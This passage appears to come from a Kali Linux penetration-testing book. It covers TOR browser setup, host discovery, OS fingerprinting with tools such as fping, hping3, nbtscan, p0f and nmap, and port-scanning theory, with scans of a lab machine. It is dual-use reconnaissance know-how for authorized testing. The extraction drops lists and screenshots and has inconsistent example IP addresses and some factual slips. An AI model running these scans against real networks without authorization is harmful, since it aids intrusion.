Accessing the Dark Web is accomplished through the use of the TOR browser and a type of routing call The Onion Router, hence the acronym, TOR. This browser, built on the Mozilla Firefox browser structure, is configured to navigate to the .onion sites and can also be used to navigate to indexed sites. The following the sequence of events connects your machine via the TOR Browser to a server containing a site with the .onion top level domain:
This routing does two key actions. First, each hop from node to node is encrypted. It isn't until the connection with the server does that encryption end. Second, the .onion site is only given the IP address of the last node. The TOR browser also has the ability to anonymize regular traffic to indexed sites, as the browser will be given an anonymized IP address.
The TOR browser is very handy for OSINT and Information Gathering, as its anonymized nature does not leave a trace on the target's network. When examining the Dark Web sites, you may be able to find dumps of confidential data from your clients that they may not be aware of. These can include such things as credentials, social security numbers, credit card numbers, or other products of a breach.
Installing the TOR browser does require a little work to get it up and running.
The first step is to configure TOR on Kali Linux by entering the following command:
# apt-get install tor
Let that run, and once it's completed, navigate using the IceWeasel browser to torproject. org. On the top page you will see a link to download the TOR browser. Click on it and you will see the packages for download:
# tar –xvzf tor-browser-linux64-5.0.2_en-US.tar.xz
start-tor-browser file with gedit. Search for the word root. You will then see lines of code. To allow the TOR browser to function, you will need to change the number in the line indicated with the red arrow from –eq 0 to –eq 1:exit 1:It may take a few seconds longer than a normal browser, but once it's configured you will receive this message:
To access TOR sites, you will need to know their URL, as there is no Domain Name System in use. For a list of Dark Web sites, you can use sites such as https://dnstats.net/, deepdotweb.com, or darknetmarkets.org. From there, you can find listings for various sites. As was stated previously, be very cautious, as the Dark Web is used by hackers and criminals, but having said this, as you progress in penetration testing and security, it is a good place to gather information, not only on clients, but on how hackers are attacking systems.
This chapter introduced you to the information gathering phase. It is usually the first phase that is done during the penetration testing process. In this phase, you collect as much information as you can about the target organization. By knowing the target organization, it will be easier when we want to attack the target. The great Chinese strategist Sun Tzu stated very succinctly the overall intent of OSINT and Information Gathering:
Know yourself, know your enemy, and you shall win a hundred battles without loss.
This saying can't be more true than in penetration testing.
We described several tools included in Kali Linux that can be used for information gathering. We started by listing several public websites that can be used to gather information about the target organization. Next, we described how to use tools to collect domain registration information. Then, we described tools that can be used to get DNS information. Later on, we explored tools for collecting routing information. In the final part of the chapter, we described tools that utilize search engine capabilities.
In the next chapter, we will discuss how to discover a target.
In this chapter, we will describe the process of discovering machines on the target network using various tools available in Kali Linux. We will be looking into the following topics:
To help you understand these concepts easily, we will use a virtual network as the target network.
After we have gathered information about our target network from third-party sources, such as search engines, the next step is to discover our target machines. The purpose of this process is as follows:
Collecting the previously mentioned information will help us during the vulnerabilities mapping process.
We can utilize the tools provided in Kali Linux for the target discovery process. Some of these tools are available in the Information Gathering menu. Others will have to be utilized from the command line. For each of these, the commands are provided.
In this chapter, we will only describe a few important tools in each category. The tools are selected based on the functionality, popularity, and the tool development activity.
The tools included in this category are used to identify the target machines that can be accessed by a penetration tester. Before we start the identification process, we need to know our client's terms and agreements. If the agreements require us to hide pen-testing activities, we need to conceal our penetration testing activities. Stealth techniques may also be applied for testing the Intrusion Detection System (IDS) or Intrusion Prevention System (IPS) functionality. If there are no such requirements, we may not need to conceal our penetration testing activities.
The ping tool is the most famous tool that is used to check whether a particular host is available. The ping tool works by sending an Internet Control Message Protocol (ICMP) echo request packet to the target host. If the target host is available and the firewall is not blocking the ICMP echo request packet, it will reply with the ICMP echo reply packet.
The ICMP echo request and ICMP echo reply are two of the available ICMP control messages. For other ICMP control messages, you can refer to the following URL:
https://en.wikipedia.org/wiki/Internet_Control_Message_Protocol#Control_messages
Although you can't find ping in the Kali Linux menu, you can open the console and type the ping command with its options.
To use ping, you can just type ping and the destination address, as shown in the following screenshot:
In Kali Linux, by default, ping will run continuously until you press Ctrl + C.
The ping tool has a lot of options, but the following are a few options that are often used:
192.168.56.102) or the name of the device (such as eth0). This option is required if you want to ping the IPv6 link-local address.Let's use the preceding information in practice.
Suppose you are starting with internal penetration testing work. The customer gave you access to their network using a LAN cable and they also gave you the list of target servers' IP addresses.
The first thing you would want to do before launching a full penetration testing arsenal is to check whether these servers are accessible from your machine. You can use ping for this task.
The target server is located at 172.16.43.156, while your machine has an IP address of 172.16.43.150. To check the target server availability, you can give the following command:
ping -c 1 172.16.43.156
The following screenshot is the result of the preceding ping command:
From the preceding screenshot, we know that there is one ICMP echo request packet sent to the destination (IP address: 172.16.43.156). Also, the sending host (IP address: 172.16.43.150) received one ICMP echo reply packet. The round-trip time required is .869 ms, and there is no packet loss during the process.
Let's see the network packets that are transmitted and received by our machine. We are going to use Wireshark, a network protocol analyzer, on our machine to capture these packets, as shown in the following screenshot:
From the preceding screenshot, we can see that our host (172.16.43.150) sent one ICMP echo request packet to the destination host (172.16.43.156). Since the destination is alive and allows the ICMP echo request packet, it will send the ICMP echo reply packet back to our machine. We will cover Wireshark in more detail in the Network sniffers section in Chapter 10, Privilege Escalation.
If your target is using an IPv6 address, such as fe80::20c:29ff:fe18:f08, you can use the ping6 tool to check its availability. You need to give the -I option for the command to work against the link-local address:
# ping6 -c 1 fe80::20c:29ff:fe18:f08 -I eth0
PING fe80::20c:29ff:fe18:f08(fe80::20c:29ff:fe18:f08) from fe80::20c:29ff:feb3:137 eth0: 56 data bytes
64 bytes from fe80::20c:29ff:fe18:f08: icmp_seq=1 ttl=64 time=7.98 ms

--- fe80::20c:29ff:fe18:f08 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 7.988/7.988/7.988/0.000 ms
The following screenshot shows the packets sent to complete the ping6 request:
From the preceding screenshot, we know that ping6 is using the ICMPv6request and reply.
To block the ping request, the firewall can be configured to only allow the ICMP echo request packet from a specific host and drop the packets sent from other hosts.
The arping tool is used to ping a host in the Local Area Network (LAN) using the Address Resolution Protocol (ARP) request. You can use arping to ping a target machine using its IP, host, or Media Access Control (MAC) address.
The arping tool operates on Open Systems Interconnection (OSI) layer 2 (network layer), and it can only be used in a local network. Moreover, ARP cannot be routed across routers or gateways.
To start arping, you can use the console to execute the following command:
# arping
This will display brief usage information on arping.
You can use arping to get the target host's MAC address:
# arping 172.16.43.156 -c 1
ARPING 172.16.43.156
60 bytes from 00:0c:29:18:0f:08 (172.16.43.156): index=0 time=8.162 msec
--- 172.16.43.156 statistics ---
1 packets transmitted, 1 packets received,   0% unanswered (0 extra)
rtt min/avg/max/std-dev = 8.162/8.162/8.162/0.000 ms
From the previous command output, we can see that the target machine has a MAC address of 00:0c:29:18:0f:08.
Let's observe the network packets captured by Wireshark on our machine during the arping process. This first screenshot is the ARP request:
This screenshot is the reply to the ARP request:
From the preceding screenshots, we can see that our network card (MAC address: 00:0c:29:b3:01:37) sends an ARP request to a broadcast MAC address (ff:ff:ff:ff:ff:ff), looking for the IP address 172.16.43.156. If the IP address 172.16.43.156 exists, it will send an ARP reply mentioning its MAC address (00:0c:29:18:0f:08), as can be seen from the packet number in the second screenshot.
Another common use of arping is to detect duplicate IP addresses in a local network. For example, your machine is usually connected to a local network using an IP address of 192.168.56.101; one day, you would like to change the IP address. Before you can use the new IP address, you need to check whether that particular IP address has already been used.
You can use the following arping command to help you detect whether the IP address of 172.16.43.156 has been used:
# arping -d -i eth0 172.16.43.156 -c 2
# echo $?
1
If the code returns 1, it means that the IP address of 192.168.56.102 has been used by more than one machine, whereas, if the code returns 0, it means that the IP address is available.
The difference between ping and fping is that the fping tool can be used to send a ping (ICMP echo) request to several hosts at once. You can specify several targets on the command line, or you can use a file containing the hosts to be pinged.
In the default mode, fping works by monitoring the reply from the target host. If the target host sends a reply, it will be noted and removed from the target list. If the host doesn't respond within a certain time limit, it will be marked as unreachable. By default, fping will try to send three ICMP echo request packets to each target.
To access fping, you can use the console to execute the following command:
# fping -h
This will display the description of usage and options available in fping.
The following scenarios will give you an idea of the fping usage.
If we want to know the alive hosts of 172.16.43.156, 172.16.43.150, and 172.16.43.155 at once, we can use the following command:
fping 172.16.43.156 172.16.43.150 172.16.43.155
The following is the result of the preceding command:
# fping 172.16.43.156 172.16.43.150 172.16.43.155
172.16.43.156 is alive
172.16.43.150 is alive
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
172.16.43.155 is unreachable
We can also generate the host list automatically without defining the IP addresses one by one and identifying the alive hosts. Let's suppose we want to know the alive hosts in the 172.16.43.0/24 network; we can use the -g option and define the network to check using the following command:
# fping -g 172.16.43.0/24
The result for the preceding command is as follows:
#fping -g 172.16.43.0/24
172.16.43.1 is alive
172.16.43.2 is alive
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.3
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.4
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.5
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.6
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.7
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.8
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.9
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.10
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.11
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.12
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.13
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.14
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.15
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.16
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.17
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.18
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.19
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.20
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.21
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.22
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.23
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.24
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.25
If we want to change the number of ping attempts made to the target, we can use the -r option (retry limit) as shown in the following command line. By default, the number of ping attempts is three:
fping -r 1 -g 172.16.43.149 172.16.43.160
The result of the command is as follows:
# fping -r 1 -g 172.16.43.149 172.16.43.160
172.16.43.150 is alive
172.16.43.156 is alive
172.16.43.149 is unreachable
172.16.43.151 is unreachable
172.16.43.152 is unreachable
172.16.43.153 is unreachable
172.16.43.154 is unreachable
172.16.43.155 is unreachable
172.16.43.157 is unreachable
172.16.43.158 is unreachable
172.16.43.159 is unreachable
172.16.43.160 is unreachable
Displaying the cumulative statistics can be done by giving the -s option (print cumulative statistics), as follows:
fping -s www.yahoo.com www.google.com www.msn.com
The following is the result of the preceding command line:
#fping -s www.yahoo.com www.google.com www.msn.com
www.yahoo.com is alive
www.google.com is alive
www.msn.com is alive

       3 targets
       3 alive
       0 unreachable
       0 unknown addresses

       0 timeouts (waiting for response)
       3 ICMP Echos sent
       3 ICMP Echo Replies received
       0 other ICMP received

 28.8 ms (min round trip time)
 30.5 ms (avg round trip time)
 33.6 ms (max round trip time)
        0.080 sec (elapsed real time)
The hping3 tool is a command-line network packet generator and analyzer tool. The capability to create custom network packets allows hping3 to be used for TCP/IP and security testing, such as port scanning, firewall rule testing, and network performance testing.
The following are several other uses of hping3 according to the developer (http://wiki.hping.org/25):
To access hping3, go to the console and type hping3.
You can give commands to hping3 in several ways, via the command line, interactive shell, or script.
Without any given command-line options, hping3 will send a null TCP packet to port 0.
In order to change to a different protocol, you can use the following options in the command line to define the protocol:
|
No. |
Short option |
Long option |
Description |
|---|---|---|---|
|
1 |
|
|
This sends raw IP packets |
|
2 |
|
|
This sends ICMP packets |
|
3 |
|
|
This sends UDP packets |
|
4 |
|
|
This indicates the scan mode |
|
5 |
|
|
This indicates the listen mode |
When using the TCP protocol, we can use the TCP packet without any flags (this is the default behavior) or we can give one of the following flag options:
|
No. |
Option |
Flag name |
|---|---|---|
|
1 |
|
|
|
2 |
|
|
|
3 |
|
|
|
4 |
|
|
|
5 |
|
|
|
6 |
|
|
|
7 |
|
|
|
8 |
|
|
Let's use hping3 for several cases.
Send one ICMP echo request packet to a 192.168.56.101 machine. The options used are -1 (for the ICMP protocol) and -c 1 (to set the count to one packet):
hping3 -1 172.16.43.156 -c 1
The following is the output of the command:
# hping3  -1 172.16.43.156 -c 1
HPING 172.16.43.156 (eth0 172.16.43.156): icmp mode set, 28 headers + 0 data bytes
len=46 ip=172.16.43.156 ttl=64 id=63534 icmp_seq=0 rtt=2.5 ms

--- 172.16.43.156 hping statistic ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 2.5/2.5/2.5 ms
From the preceding output, we can note that the target machine is alive because it has replied to our ICMP echo request.
To verify this, we captured the traffic using tcpdump and the following screenshot shows the packets:
We can see that the target has responded with an ICMP echo reply packet.
Besides giving the options in the command line, you can also use hping3 interactively. Open the console and type hping3. You will then see a prompt where you can type your Tcl commands.
For the preceding example, the following is the corresponding Tcl script:
hping3> hping send {ip(daddr=172.16.43.156)+icmp(type=8,code=0)}
Open a command-line window and give the following command to get a response from the target server:
hping recv eth0
After that, open another command-line window to input the sending request.
The following screenshot shows the response received:
You can also use hping3 to check for a firewall rule. Let's suppose you have the following firewall rules:
22 (SSH)To check these rules, you can give the following command in hping3 in order to send an ICMP echo request packet:
hping3 -1 172.16.43.156 -c 1
The following code is the result:
# hping3 -1 172.16.43.156 -c 1
HPING 172.16.43.156 (eth0 172.16.43.156): icmp mode set, 28 headers + 0 data bytes
--- 172.16.43.156 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
We can see that the target machine has not responded to our ping probe.
Send a TCP packet with the SYN flag set to port 22, and we will get a result as shown in the following screenshot:
From the preceding screenshot, we can see that the target machine's firewall allows our syn packet to reach port 22.
Let's check whether the UDP packet is allowed to reach port 22:
From the preceding screenshot, we can see that the target machine's firewall does not allow our UDP packet to reach port 22. There are other things that you can do with hping3, but in this chapter, we'll only discuss a small subset of its capabilities. If you want to learn more, you can consult the hping3 documentation site at http://wiki.hping.org.
The nping tool is a tool that allows users to generate network packets of a wide range of protocols (TCP, UDP, ICMP, and ARP). You can also customize the fields in the protocol headers, such as the source and destination port for TCP and UDP. The difference between nping and other similar tools such as ping is that nping supports multiple target hosts and port specification.
Besides, it can be used to send an ICMP echo request just like in the ping command; nping can also be used for network stress testing, Address Resolution Protocol (ARP) poisoning, and the denial of service attacks.
In Kali Linux, nping is included with the Nmap package. The following are several probe modes supported by nping:
|
No. |
Mode |
Description |
|---|---|---|
|
1 |
|
This is an unprivileged TCP connect |
|
2 |
|
This is a TCP mode |
|
3 |
|
This is a UDP mode |
|
4 |
|
This is an ICMP mode (default) |
|
5 |
|
This is an ARP/RARP mode |
|
6 |
|
This is a traceroute mode (it can only be used in the TCP/UDP/ICMP mode) |
At the time of writing, there is no Kali Linux menu yet for nping. So, you need to open a console and type nping. This will display the usage and options' description.
In order to use nping to send an ICMP echo request to the target machines 172.16.43.154, 172.16.43.155, 172.16.43.156, and 172.16.43.157 you can use the following command:
nping -c 1 172.16.43.154-157
The following screenshot shows the command output:
From the preceding screenshot, we know that only the 172.16.43.156 machine is sending back the ICMP echo reply packet.
If the machine is not responding to the ICMP echo request packet, as shown in the following output, you can still find out whether it is alive by sending a TCP SYN packet to an open port in that machine.
For example, to send one (-c 1) TCP packet (--tcp) to the IP address 172.16.43.156 port 22 (-p 22), you can use the following command:
nping --tcp -c 1 -p 22 172.16.43.156
Of course, you need to guess the ports which are open. We suggest that you try with the common ports, such as 21, 22, 23, 25, 80, 443, 8080, and 8443.
The following screenshot shows the result of the example:
From the preceding result, we can see that the remote machine, 172.16.43.156, is alive because when we sent the TCP packet to port 22, the target machine responded.
If you want to discover which machines are alive in an IPv6 environment, you can't just ask the tool to scan the whole network. This is because the address space is huge. You may find that the machines have a 64-bit network range. Trying to discover the machines sequentially in this network will require at least 264 packets. Of course, this is not a feasible task in the real world.
Fortunately, there is a protocol called ICMPv6 Neighbor Discovery. This protocol allows an IPv6 host to discover the link-local and auto-configured addresses of all other IPv6 systems on the local network. In short, you can use this protocol to find a live host on the local network subnet.
To help you do this, there is a tool called alive6, which can send an ICMPv6 probe and is able to listen to the responses. This tool is part of the THC-IPv6 Attack Toolkit developed by Van Hauser from The Hacker's Choice (http://freeworld.thc.org/thc-ipv6/) group.
To access alive6, go to the console and type alive6. This will display the usage information.
Suppose you want to find the active IPv6 systems on your local IPv6 network, the following command can be given with the assumption that the eth0 interface is connected to the LAN:
atk6-alive6 -p eth0
The following command lines are the result:
# atk6-alive6 -p eth0
Alive: fe80::20c:29ff:fe18:f08 [ICMP echo-reply]

Scanned 1 address and found 1 system alive
To mitigate against this, you can block the ICMPv6 echo request with the following ip6tables command:
ip6tables –A INPUT –p ipv6-icmp –-type icmpv6-type 128 –j DROP
The following screenshot is the result after the target machine configures the ip6tables rule:
This tool can be used if you want to detect the new IPv6 address joining a local network. This tool is part of the THC-IPv6 Attack Toolkit developed by Van Hauser from The Hacker's Choice group.
To access
detect-new-ipv6, go to the console and type detect-new-ipv6. This will display the usage information.
Following is a simple usage of this tool; we want to find the new IPv6 address that joined the local network:
atk6-detect-new-ip6 eth0
The following is the result of that command:
Started ICMP6 DAD detection (Press Control-C to end) ...
Detected new ip6 address: fe80::20c:29ff:fe18:f08
This tool can be used if you want to sniff out the local network to look for the IPv6 address. This tool is part of the THC-IPv6 Attack Toolkit developed by Van Hauser from The Hacker's Choice group. Getting the IPv6 address without being detected by an IDS can be useful.
To access passive_discovery6, go to the console and type passive_discovery6. This will display the usage information on the screen.
The following command is an example of running this tool:
atk6-passive_discovery6 eth0
The following is the result of that command:
atk6-passive_discovery6 eth0 Started IPv6 passive system detection (Press Control-C to end) ... Detected: fe80::20c:29ff:fe18:f08
This tool simply waits for the ARP request/reply by monitoring the network, and then it maps the answering hosts. The following are the IPv6 addresses that can be discovered by this tool on the network:
fe80::20c:29ff:fe18:f08
If you are doing an internal penetration test on a Windows environment, the first thing you want to do is get the NetBIOS information. One of the tools that can be used to do this is nbtscan.
The nbtscan tool will produce a report that contains the IP address, NetBIOS computer name, services available, logged in username, and MAC address of the corresponding machines. The NetBIOS name is useful if you want to access the service provided by the machine using the NetBIOS protocol that is connected to an open share. Be careful, as using this tool will generate a lot of traffic and it may be logged by the target machines.
To find the meaning of each service in the NetBIOS report, you may want to consult the Microsoft Knowledge Base on the NetBIOS Suffixes (16th Character of the NetBIOS Name) article at http://support.microsoft.com/kb/163409.
To access nbtscan, you can open the console and type nbtscan.
As an example, I want to find out the NetBIOS name of the computers located in my network (192.168.1.0/24). The following is the command to be used:
nbtscan 172.16.43.1-254
The following is the result of that command:
# nbtscan 172.16.43.1-254 Doing NBT name scan for addresses from 172.16.43.1-254 IP address NetBIOS Name Server User MAC address ----------------------------------------------------------------------------------------------------------------- 172.16.43.1 TESTER-IMAC <unknown> 00:50:56:c0:00:08 172.16.43.156 METASPLOITABLE <server> METASPLOITABLE 0:00:00:00:00:00
From the preceding result, we are able to find two NetBIOS names, TESTER-IMAC and METASPLOITABLE.
Let's find the service provided by these machines with the following command:
nbtscan -hv 172.16.43.1-254
The -h option will print the service in a human-readable name, while the -v option will give more verbose output information.
The following is the result of this command:
# nbtscan -hv 172.16.43.1-254 Doing NBT name scan for addresses from 172.16.43.1-254 NetBIOS Name Table for Host 172.16.43.1: Incomplete packet, 119 bytes long. Name Service Type ---------------------------------------- GERARDS-IMAC Workstation Service Adapter address: 00:50:56:c0:00:08 ---------------------------------------- NetBIOS Name Table for Host 172.16.43.156: Incomplete packet, 335 bytes long. Name Service Type ---------------------------------------- METASPLOITABLE Workstation Service METASPLOITABLE Messenger Service METASPLOITABLE File Server Service METASPLOITABLE Workstation Service METASPLOITABLE Messenger Service METASPLOITABLE File Server Service __MSBROWSE__Master Browser WORKGROUP Domain Name WORKGROUP Master Browser WORKGROUP Browser Service Elections WORKGROUP Domain Name WORKGROUP Master Browser WORKGROUP Browser Service Elections Adapter address: 00:00:00:00:00:00 ----------------------------------------
From the preceding result, we can see that there are three services available on METASPLOITABLE:Workstation, Messenger, and File Server. In our experience, this information is very useful because we know which machine has a file sharing service. Next, we can continue to check whether the file sharing services are open so that we can access the files stored on those file sharing services.
After we know that the target machine is alive, we can then find out the operating system used by the target machine. This method is commonly known as Operating System (OS) fingerprinting. There are two methods of doing OS fingerprinting: active and passive.
In the active method, the tool sends network packets to the target machine and then determines the OS of the target machine based on the analysis done on the response it has received. The advantage of this method is that the fingerprinting process is fast. However, the disadvantage is that the target machine may notice our attempt to get its operating system's information.
To overcome the active method's disadvantage, there is a passive method of OS fingerprinting. This method was pioneered by Michal Zalewsky when he released a tool called p0f. The major advantage of passive OS fingerprinting is that it does the work while reducing the interaction between the testing machine and the target, greatly increasing the stealth of the fingerprinting. The most significant disadvantage of the passive method is that the process will be slower than the active method.
In this section, we will describe a couple of tools that can be used for OS fingerprinting.
The p0f tool is used to fingerprint an operating system passively. It can be used to identify an operating system on the following machines:
The p0f tool works by analyzing the TCP packets sent during the network activities.Then, it gathers the statistics of special packets that are not standardized by default by any corporations. An example is that the Linux kernel uses a 64-byte ping datagram, whereas the Windows operating system uses a 32-byte ping datagram, or the Time to Leave (TTL) value. For Windows, the TTL value is 128, while for Linux this TTL value varies between the Linux distributions. This information is then used by p0f to determine the remote machine's operating system.
When using the p0f tool included with Kali Linux, we were not able to fingerprint the operating system on a remote machine. We figured out that the p0f tool has not updated its fingerprint database. Unfortunately, we couldn't find the latest version of the fingerprint database. So, we used p0f v3 (Version 3.06b) instead. To use this version of p0f, just download the TARBALL file from http://lcamtuf.coredump.cx/p0f3/releases/p0f-3.06b.tgz and compile the code by running the build.sh script. By default, the fingerprint database file (p0f.fp) location is in the current directory. If you want to change the location, for example, if you want to change the location to /etc/p0f/p0f.fp, you need to change this in the config.h file and recompile p0f. If you don't change the location, you may need to use the -f option to define the fingerprint database file location.
In the following example, we will use p0f to fingerprint a Linux machine:
p0f, open a console and type p0f -h. This will display its usage and options' description. Let's use p0f to identify the operating system used in a remote machine we are connecting to. Just type the following command in your console:
p0f –f /usr/share/p0f/p0f.fp -o p0f.log
usr/share/p0f/p0f.fp file and save the log information to the p0f.log file. It will then display the following information:# p0f -f /usr/share/p0f/p0f.fp -o p0f.log --- p0f 3.07b by Michal Zalewski <lcamtuf@coredump.cx> --- [+] Closed 1 file descriptor. [+] Loaded 320 signatures from '/usr/share/p0f/p0f.fp'. [+] Intercepting traffic on default interface 'eth0'. [+] Default packet filtering configured [+VLAN]. [+] Log file 'p0f.log' opened for writing. [+] Entered main event loop.
This is the abridged information displayed to the console:
.-[ 172.16.43.150/41522 -> 172.16.43.156/80 (syn+ack) ]- | | server = 172.16.43.156/80 | os = Linux 2.6.x | dist = 0 | params = none | raw_sig = 4:64+0:0:1460:mss*4,5:mss,sok,ts,nop,ws:df:0
The following screenshot shows the content of the log file:
Based on the preceding result, we know that the target is a Linux 2.6 machine.
The following screenshot shows the information from the target machine:
By comparing this information, we know that p0f got the OS information correctly. The remote machine is using Linux version 2.6.
Nmap is a very popular and capable port scanner. Besides this, it can also be used to fingerprint a remote machine's operating system. It is an active fingerprinting tool. To use this feature, you can use the -O option to the nmap command.
For example, if we want to fingerprint the operating system used on the 192.168.56.102 machine, we use the following command:
nmap –O 172.16.43.156
The following screenshot shows the result of this command:
Nmap was able to get the correct operating system information after fingerprinting the operating system of a remote machine.
We will talk more about Nmap in a later chapter.
In this chapter, we discussed the target discovery process. We started by discussing the purpose of target discovery: identifying the target machine and finding out the operating system used by the target machine. Then, we continued with the tools included with Kali Linux that can be used for identifying target machines.
We discussed the following tools: ping, arping, fping, hping3, nping, and nbtscan. We also discussed several tools specially developed to be used in an IPv6 environment, such as alive6, detect-new-ip6, and passive_discovery6.
At the end of this chapter, you learned about the tools that can be used to do OS fingerprinting: p0f, and briefly about the nmap capabilities for doing active operating system fingerprinting.
In the next chapter, we will talk about target enumeration and describe the tools included in Kali Linux that can be used for this purpose.
Enumerating target is a process that is used to find and collect information about ports, operating systems, and services available on the target machines. This process is usually done after we have discovered that the target machines are available. In penetration testing practice, this task is conducted at the time of the discovery process.
In this chapter, we will discuss the following topics related to the target enumeration process:
The goal of performing the enumeration process is to collect information about the services available on the target systems. Later on, we will use this information to identify the vulnerabilities that exist on these services.
In its simplest definition, port scanning can be defined as a method used to determine the state of the Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) ports on the target machines. An open port may mean that there is a network service listening on the port and the service is accessible, whereas a closed port means that there is no network service listening on that port.
After getting the port's state, an attacker will then check the version of the software used by the network service and find out the vulnerability of that version of software. For example, suppose that server A has web server software version 1.0. A few days ago, there was a security advisory released. The advisory gave information about the vulnerability in web server software version 1.0. If an attacker finds out about server A's web server and is able to get the version information, the attacker can use this information to attack the server. This is just a simple example of what an attacker can do after getting information about the services available on the machine.
Before we dig into the world of port scanning, let us discuss a little bit of the TCP/IP protocol theory.
In the TCP/IP protocol suite, there are dozens of different protocols, but the most important ones are TCP and IP. IP provides addressing, datagram routing, and other functions for connecting one machine to another, while TCP is responsible for managing connections and provides reliable data transport between processes on two machines. IP is located in the network layer (layer 3) in the Open Systems Interconnection (OSI) model, whereas TCP is located in the transport layer (layer 4) of OSI.
Besides TCP, the other key protocol in the transport layer is UDP. You may ask what the differences between these two protocols are.
In brief, TCP has the following characteristics:
UDP has different characteristics to TCP, which are as follows:
Applications that can bear the loss of some packets, such as video streaming and other multimedia applications, use UDP. The other well-known applications that use UDP are Domain Name System (DNS), Dynamic Host Configuration Protocol (DHCP), and Simple Network Management Protocol (SNMP).
For applications to be able to communicate correctly, the transport layer uses addressing called ports. A software process listens on a particular port number on the server side, and the client machine sends data to that server port to be processed by the server application. The port numbers have a 16-bit address, and it can range from 0 to 65,535.
To avoid a chaotic usage of port numbers, there are universal agreements on the port numbers' ranges, as follows:
22), HTTP (port 80), HTTPS (port 443), and so on.After discussing the differences between TCP and UDP in brief, let us describe the TCP and UDP message format.
The TCP message is called a segment. A TCP segment consists of a header and a data section. The TCP header is often 20 bytes long (without TCP options). It can be described using the following figure:
Here is a brief description of each field:
Later on, RFC 3168 (the RFC can be downloaded from http://www.ietf.org/rfc/rfc3168.txt) added two more extended flags, as follows:
The flags can be set independently of each other.
When performing port scanning on the TCP port by using a SYN packet to the target machine, an attacker might face the following behaviors:
ICMP Port Unreachable, which means that the port is not accessible to us, most likely because it is blocked by the firewall.From a pentester's point of view, interesting behavior is when the port is open because this means that there is a service available on that port that can be tested further.
If you conduct a port scanning attack, you should understand the various TCP behaviors listed in order to be able to attack more effectively.
When scanning for UDP ports, you will see different behaviors; these will be explained later on. Before we go to see various UDP behaviors, let's see the UDP header format first, as shown in the following figure:
The following is a brief explanation of each field in the UDP header depicted in the preceding figure.
Just like the TCP header, the UDP header also has the Source Port and the Destination Port, each of which has a length of 16 bits. The source port is the port on the sending machine that transmits the packet, while the destination port is the port on the target machine that receives the packet:
During a port scanning activity on the UDP port on the target machine, an attacker might face the following behaviors:
ICMP Port Unreachable. It can be concluded that the port is closed. However, if the message sent is not an ICMP unreachable message, it means that the port is filtered by the firewall.UDP port scanning is less reliable when compared to TCP port scanning because sometimes, the UDP port is open but the service listening on that port is looking for a specific UDP payload. Thus, the service will not send any replies.
Now that we have briefly described the port scanning theory, let's put this into practice. In the following sections, we will look at several tools that can be used to help us perform network scanning.
For the practical scenarios in this chapter, we will utilize a Metasploitable virtual machine, as explained in Chapter 1, Beginning with Kali Linux, as our target machine. It has an IP address of 172.16.43.156, while our attacking machine has an IP address of 172.16.43.150.
In this section, we will look at several tools that can be used to find open ports, fingerprint the remote operating system, and enumerate the services on the remote machine.
Service enumeration is a method that is used to find the service version that is available on a particular port on the target system. This version information is important because with this information, the penetration tester can search for security vulnerabilities that exist for that software version.
While standard ports are often used, sometimes systems administrators will change the default ports for some services. For example, an SSH service may be bound to port 22 (as a convention), but a system administrator may change it to be bound to port 2222. If the penetration tester only does a port scan to the common port of SSH, it may not find that service. The penetration tester will also have difficulties when dealing with proprietary applications running on non-standard ports. By using the service enumeration tools, these two problems can be mitigated, so there is a chance that the service can be found, regardless of the port it binds to.
Nmap is a port scanner that is comprehensive, feature- and fingerprint-rich, and widely used by the IT security community. It is written and maintained by Fyodor. It is a must-have tool for a penetration tester because of its quality and flexibility.
Besides being used as a port scanner, Nmap has several other capabilities, as follows:
443, a TCP ACK packet to port 80, and an ICMP timestamp request to carry out the host discovery.It is good practice to always check for new versions of Nmap. If you find the latest version of Nmap available for Kali Linux, you can update your Nmap by issuing the following commands:
apt-get update apt-get install nmap
To start Nmap, you can navigate to Applications and then to Information Gathering. You can also start Nmap by going to the console to execute the following command:
nmap
This will display all of the Nmap options with their descriptions.
A new user to Nmap will find the available options quite overwhelming.
Fortunately, you only need one option to scan for the remote machine. That option is your target IP address or hostname, if you have set up the DNS correctly. This is done with the following command:
nmap 172.16.43.156
The following is the result of the scan without any other options:
